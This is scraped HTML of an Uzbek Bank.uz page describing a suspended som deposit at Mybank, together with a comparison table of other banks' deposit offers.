        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/deposits" title="Omonatlar" >
					<span >Omonatlar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/deposits/tags/sumovye-vklady-madad-invest-bank" title="Mybank" >
					<span >Mybank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Omonatlar",
    "item": "https://bank.uz/uz/deposits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Mybank",
    "item": "https://bank.uz/uz/deposits/tags/sumovye-vklady-madad-invest-bank"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">&quot;Madadkor(Vaqtinchalik to'xtatilgan)&quot; omonati, Mybank</h1>

                </div>
                            <!--<div class="hidden" style="display: none">-->
<!--    --><!--</div>-->
<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">

    <div class="inform-page"><!-- organization-->

        <div class="left-side" id="tabs-1" ><!--not_tab indetail-->
               <div class="alert alert-warning" style="margin-bottom: 41px">
        Текущее предложение не актуально, вы можете просмотреть другие предложения из раздела <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">So'm omonatlari</a>.
    </div>
            <div class="news-cat-content">
                <div class="organization-top-block card-info">
                    <div class="organization-logo col-3">
                        <a href="/uz/org/madad-invest-bank">
                        <img src="/upload/no_photo/305_191/no_photo_last.jpg" alt="Madadkor(Vaqtinchalik to'xtatilgan)">
                        </a>
                    </div>
                    <div class="credit-info col-9">
                        <div class="credit-info-top">
                                                            <div class="credit-info-text col-3">
                                    <span class="regular-text">Muddat</span>
                                    <span class="semibold-text">2 yil 1 oy</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Foiz stavkasi</span>
                                    <span class="semibold-text">18 % gacha </span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Valyuta</span>
                                    <span class="semibold-text">so'm</span>
                                </div>
                                                                                        <div class="credit-info-text col-3">
                                    <span class="regular-text">Minimal mablag'</span>
                                    <span class="semibold-text">Ko'rsatilmagan </span>
                                </div>
                                                    </div>

                        <div class="credit-info-bottom">



    <!--
        <span class="semibold-text"></span>
        <div class="doc-down">

        </div>
        <div class="doc-down">
                            <a href="" download=""  target="_blank" class="download-button">
                    <button>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="37" viewBox="0 0 37 37">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_1325" data-name="Rectangle 1325" width="37" height="37" transform="translate(-1760 1789)" fill="#19193d"></rect>
                                </clipPath>
                            </defs>
                            <g id="Mask_Group_247" data-name="Mask Group 247" transform="translate(1760 -1789)" clip-path="url(#clip-path)">
                                <g id="file" transform="translate(-1755.067 1789)">
                                    <path id="Path_2837" data-name="Path 2837" d="M23.922,0H5.733V37H32.867V8.945Zm.722,4.211,4.011,4.011H24.644ZM22.178,2.467v8.222H30.4V23.022H8.2V2.467ZM8.2,34.533V25.489H30.4v9.044Z" transform="translate(-5.733)" fill="#19193d"></path>
                                </g>
                            </g>
                        </svg>
                        <div>
                            <span class="medium-text"></span>
                            <span class="medium-text">, </span>
                        </div>

                    </button>
                </a>
                    </div>
    -->                <div style="display: inline-block">
            <div class="btn-number active">
                <div class="serv_add_info">
                     Ushbu omonatni <a rel="nofollow" class="text-info" href="/uz/branches_atms/tags/madad-invest-bank_branches">bankning oldingizdagi filialida</a> ochishingiz mumkin.<br> Boshqa <a class="text-info" href="#SITE_DIR#/deposits/#CODE#">omonatlar</a>.                                    </div>

            </div>
        </div>
            </div>
                                                <div class="only_desk">
                            <!--AdFox START-->
<!--yandex_samad.mukhamedov-->
<!--Площадка: Bank.uz / * / *-->
<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы-->
<div id="adfox_176050928333789379"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_176050928333789379',
            params: {
                pp: 'g',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>
                        </div>
                                            </div>

                </div>
                                    <div class="mob_banner only_mob">
                        
                    <div id="adfox_16487905058495897">
                    </div>
                    <script>
                        window.yaContextCb.push(()=>{
                            Ya.adfoxCode.create({
                                ownerId: 381864,
                                containerId: 'adfox_16487905058495897',
                                params: {
                                    pp: 'catq',
                                    ps: 'fneb',
                                    p2: 'p',
                                    pk: 'mobile standart native uzb top'
                                }
                            })
                        })
                    </script>                    </div>
                                                <div class="organization-bottom-block">
                                        <div class="name_block">
                        <h2 class="text-size-3 text-weight-black margin-bottom-medium">
                        Omonat haqida</h2>
                                                    <span>Ma'lumotlar yangilandi: <span>30.04.2021</span></span>
                                                </div>
                                <table>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Stavka (%): </p>
                </td>
                <td class="td_prop_NEW_PERCENT">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            18 % gacha                                                     </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Min. miqdor: </p>
                </td>
                <td class="td_prop_SUMMA">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            Ko'rsatilmagan                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Muddat: </p>
                </td>
                <td class="td_prop_SROK">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            2 yil 1 oy                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Valyuta: </p>
                </td>
                <td class="td_prop_CURRENCY">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            so'm                                                    </p>
                                            </div>
                                    </td>
            </tr>
        
            <tr class="">
                <td style="width: 200px; padding-right: 10px; ">
                    <p style="">Foizlar hisobi: </p>
                </td>
                <td class="td_prop_INTEREST_ACCRUAL">
                    <div class="var_prop active main_offer " data-offer="main">
                        <p>
                            
                            har oy                                                    </p>
                                                    <p style="
        /* margin-top: -32px; */
        color: #cecece;
        opacity: 0.8;
        font-size: 12px;
        margin-top: 0;
    ">
                                Omonati boʼyicha foizlar oʼrnatilgan tartibda kunlik hisoblanadi va omonat qoldigʼiga qoʼshilmagan holda hisobi alohida yuritiladi.                            </p>
                                            </div>
                                    </td>
            </tr>
            </table>
<script>
    $('.var_prop.prop_SUMMA').click(function () {
        if($(this).hasClass('active')) return false;
        $(this).addClass('active').siblings().removeClass('active');
        var table=$(this).parents('table:first');
        var cur_offer=$(this).attr('data-offer');
        table.find('td[class^="td_prop_"]').not('.td_prop_SUMMA').each(function () {
            $(this).find('[data-offer]').hide();
            var show=$(this).find('[data-offer="'+cur_offer+'"]');
            if(show.length){
                show.show();
            }else{
                $(this).find('[data-offer="main"]').show();
            }
        })
    })
</script>
<style>

    .var_prop{
        display: inline-block;
    }
    .var_offer{
        display: none;
    }
    .var_prop.prop_SUMMA p {
        margin: 0;
    }
    .var_prop.prop_SUMMA {
        display: inline-block;
        cursor: pointer;
        border: 1px solid #cecece;
        /* line-height: 30px; */
        /* height: 30px; */
        padding: 3px 13px;
    }
    .var_prop.prop_SUMMA:hover, .var_prop.prop_SUMMA.active {
        border-color: #3f4892;
        background: #e9ecf0;
    }
</style>
<p>
    </p>                                    </div>
                                <div class="organization-last-block">
    <div class="news-cat-content">
                    <div class="preload-offers-top">
                                             <span class="semibold-text">
                                            Boshqa omonatlar</span>
            </div>
            <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Omonat nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Minimal mablag'</span>
</div>
            <div class="table-card-offers-bottom" id="bx_3218110189_33472" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/oltin-kelazhak" onclick="gAnalytica.elementFree('Сумовые вклады','Asia Alliance Bank','ОЛТИН КЕЛАЖАК')"  >
                    <img src="/upload/no_photo_org.png" alt="OLTIN KELAJAK">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asia Alliance Bank</span>
                <a target="_blank" href="/uz/deposit/oltin-kelazhak" onclick="gAnalytica.elementFree('Сумовые вклады','Asia Alliance Bank','ОЛТИН КЕЛАЖАК')"  >OLTIN KELAJAK</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            15 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            18 yoshga yetish                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/oltin-kelazhak" onclick="gAnalytica.elementFree('Сумовые вклады','Asia Alliance Bank','ОЛТИН КЕЛАЖАК')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_46995" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/ustuvor" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Ustuvor')"  >
                    <img src="/upload/no_photo_org.png" alt="Ustuvor">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Turon bank</span>
                <a target="_blank" href="/uz/deposit/ustuvor" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Ustuvor')"  >Ustuvor</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            21 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1.5 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    1 000 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/ustuvor" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Ustuvor')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_713" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/meros1" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Мерос')"  >
                    <img src="/upload/no_photo_org.png" alt="Meros">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Turon bank</span>
                <a target="_blank" href="/uz/deposit/meros1" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Мерос')"  >Meros</a>
                <span class="medium-text">Удобно</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            9 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            18 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/meros1" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Мерос')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_43702" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/srochnyy-depozit" onclick="gAnalytica.elementFree('Сумовые вклады','TBC Bank','Срочно пополняемый депозит')"  >
                    <img src="/upload/no_photo_org.png" alt="Muddatli to'ldiradigan omonat">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">TBC Bank</span>
                <a target="_blank" href="/uz/deposit/srochnyy-depozit" onclick="gAnalytica.elementFree('Сумовые вклады','TBC Bank','Срочно пополняемый депозит')"  >Muddatli to'ldiradigan omonat</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            19dan - 21 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 oy - 2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000dan - 5 000 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/srochnyy-depozit" onclick="gAnalytica.elementFree('Сумовые вклады','TBC Bank','Срочно пополняемый депозит')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87259" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="https://ads.bank.uz/hsxp" onclick="gAnalytica.elementPromotion('Сумовые вклады','Ipak Yuli Bank','Вклад Куешли','87259')"  rel="noindex, nofollow"  >
                    <img src="/upload/resize_cache/iblock/95e/265_151_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="&quot;Quyoshli&quot; omonati">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a target="_blank" href="https://ads.bank.uz/hsxp" onclick="gAnalytica.elementPromotion('Сумовые вклады','Ipak Yuli Bank','Вклад Куешли','87259')"  rel="noindex, nofollow"  >&quot;Quyoshli&quot; omonati</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            20 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="https://ads.bank.uz/hsxp" onclick="gAnalytica.elementPromotion('Сумовые вклады','Ipak Yuli Bank','Вклад Куешли','87259')"  rel="noindex, nofollow"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	    <div class="only_desk">
            </div>
    
            <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>            </div>
    
    
	
        <div class="table-card-offers-bottom" id="bx_3218110189_19926" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/do-vostrebovaniya3" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','До востребования')"  >
                    <img src="/upload/resize_cache/iblock/1b7/265_151_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Talab qilib olguncha">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a target="_blank" href="/uz/deposit/do-vostrebovaniya3" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','До востребования')"  >Talab qilib olguncha</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            Ko'rsatilmagan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            Bemuhlat                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    1 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
